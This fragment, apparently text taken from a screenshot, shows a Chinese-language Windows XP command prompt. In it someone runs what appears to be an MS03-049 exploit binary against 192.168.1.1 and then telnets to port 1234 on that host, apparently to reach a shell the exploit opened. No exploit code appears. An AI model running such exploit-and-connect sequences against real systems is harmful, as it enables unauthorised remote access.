 命令提示符
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
D:\>ms03049.exe 192.168.1.1
1726
D:\>telnet 192.168.1.1  1234_